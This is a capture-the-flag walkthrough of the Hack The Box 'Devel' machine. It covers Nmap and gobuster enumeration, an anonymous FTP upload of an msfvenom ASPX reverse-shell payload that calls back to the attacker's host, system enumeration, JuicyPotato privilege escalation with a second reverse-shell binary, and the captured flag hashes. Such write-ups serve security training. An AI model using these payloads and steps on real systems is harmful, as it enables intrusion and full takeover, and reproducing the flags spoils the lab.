Nmap Results
# Nmap 7.92 scan initiated Sun Aug 14 23:36:37 2022 as: nmap -T5 -p21,80 -A -oA scan-all -Pn 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 08-15-22 04:12AM 2918 exploit.aspx
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|Phone|8.1|2012 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Vista SP2 (91%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 13.74 ms 10.10.14.1
2 14.45 ms 10.10.10.5
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 14 23:36:57 2022 -- 1 IP address (1 host up) scanned in 20.62 seconds
Service Enumeration
TCP/21
FTP service allows anonymous logon and file upload. If the FTP service is tied in with the web server, it might be possible to leverage this as an attack vector.

Try creating an HTML file to test that hypothesis.
<html>
<head>
<title>0xBEN</title>
</head>
<body>
<h1>0xBEN was here</h1>
</body>
</html>
TCP/80
Directory and file enumeration with gobuster
gobuster dir -u http://$target -w /usr/share/seclists/Discovery/Web-Content/big.txt -x html,php -t 25 -o gobuster-out -r===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.5
[+] Method: GET
[+] Threads: 25
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,php
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
2022/08/14 23:48:07 Starting gobuster in directory enumeration mode
===============================================================
/TEST.html (Status: 200) [Size: 98]
/Test.html (Status: 200) [Size: 98]
/aspnet_client (Status: 403) [Size: 1233]

/test.html (Status: 200) [Size: 98] test.html is the file I uploaded
Exploit
I am able to upload a reverse shell payload to the web server's root directory due to anonymous FTP login and file upload. Generate the reverse shell payload:
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -f aspx -o pwnz.aspxStart a netcat listener to catch the reverse shell. Upload the exploit to the web root directory via FTP. Then, load the reverse shell in the web browser by browsing to http://10.10.10.5/pwnz.aspx .

Post-Exploit Enumeration
I changed the reverse shell to windows/powershell_reverse_tcp instead, since some of the commands were failing due to having a non-interactive logon.
Operating Environment
OS & Kernel
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 15/8/2022, 4:09:53 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.472 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.552 MB
Virtual Memory: In Use: 589 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::711e:316d:7bdb:7f8b
[04]: dead:beef::58c0:f1cf:abc6:bb9e
Current User
USER INFORMATION
----------------
User Name SID
=============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
Get-WmiObject -Class Win32_UserAccount | Select-Object Domain, Name, LocalAccount, Disabled
Domain Name LocalAccount Disabled
------ ---- ------------ --------
DEVEL Administrator True False
DEVEL babis True False
DEVEL Guest True True
Local Groups
Get-WmiObject -Class Win32_Group | Select-Object Domain, Name, Status, LocalAccount | Format-Table -AutoSize
Domain Name Status LocalAccount
------ ---- ------ ------------
DEVEL Administrators OK True
DEVEL Backup Operators OK True
DEVEL Cryptographic Operators OK True
DEVEL Distributed COM Users OK True
DEVEL Event Log Readers OK True
DEVEL Guests OK True
DEVEL IIS_IUSRS OK True
DEVEL Network Configuration Operators OK True
DEVEL Performance Log Users OK True
DEVEL Performance Monitor Users OK True
DEVEL Power Users OK True
DEVEL Remote Desktop Users OK True
DEVEL Replicator OK True
DEVEL Users OK True
Network Configurations
Open Ports
netstat -ano | select-string listen
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1352
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 656
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 376
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 752
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 820
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 480
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 488
TCP 10.10.10.5:139 0.0.0.0:0 LISTENING 4
TCP [::]:21 [::]:0 LISTENING 1352
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 656
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5357 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 376
TCP [::]:49153 [::]:0 LISTENING 752
TCP [::]:49154 [::]:0 LISTENING 820
TCP [::]:49155 [::]:0 LISTENING 480
TCP [::]:49156 [::]:0 LISTENING 488
Privilege Escalation
The IIS service account has SeImpersonatePrivilege enabled, which seems like a perfect candidate for a JuicyPotato.
Looking at the output of the systeminfo command, this is a 32-bit system, so we'll need to keep that in mind when downloading the necessary binaries and creating payloads.
- Download the 32-bit JuicyPotato.exe payload
- Create another reverse shell payload for use with JuicyPotato:
msfvenom -p windows/reverse_shell_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -f exe -a x86 --platform windows -o privesc.exe - Use your FTP connection to upload the files to the web server
- Refer to this list to find a
SYSTEMCLSID for Windows 7 Enterprise. - Run the exploit:
.\JuicyPotato.exe -p .\privesc.exe -l 443 -t * -c '{69AD4AEE-51BE-439b-A92C-86AE490E8B30}'

Flags
C:\Users\babis\Desktop\user.txt
78fd20df57be2a65478c7f495cd87f4b
C:\Users\Administrator\Desktop\root.txt
d4fbac284abe6e02fddfd138761d2027




